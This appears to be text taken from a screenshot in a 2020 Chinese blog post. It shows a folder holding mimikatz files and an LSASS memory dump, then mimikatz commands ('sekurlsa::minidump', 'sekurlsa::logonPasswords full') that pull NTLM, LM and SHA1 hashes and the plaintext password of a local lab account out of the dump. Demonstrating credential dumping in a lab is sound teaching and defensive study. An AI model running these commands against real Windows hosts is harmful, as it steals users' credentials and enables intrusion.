 名称 修改日期 类型 大小
lsass.dmp 2020/10/27 14:13 DMP 文件 30,253 KB
mimidrv.sys 2013/1/23 2:19 系统文件 37 KB
置 mimikatz 2020/9/19 1:19 应用程序 1,279 KB
mimikatz 2020/10/22 12:23 文本文档 7 KB
mimilib.dll 2020/9/19 1:19 应用程序扩展 47 KB
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 146092 (00000000:00023aac)
Session : Interactive from 1
User Name : hacker
Domain : xiaogang-pc
Logon Server : XIAOGANG-PC
Logon Time : 2020/10/27 11:25:12
SID : S-1-5-21-2458232367-2247660295-825181934-1005
msv :
[00000003] Primary
* Username : hacker
* Domain : xiaogang-pc
* LM : 44efce164ab921caaad3b435b51404ee
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
* Username : hacker
* Domain : xiaogang-pc
* Password : 123456
wdigest :
* Username : hacker
* Domain : xiaogang-pc
* Password : 123456
https://blog.csdn.net/weixin_43221560
2020年10月27日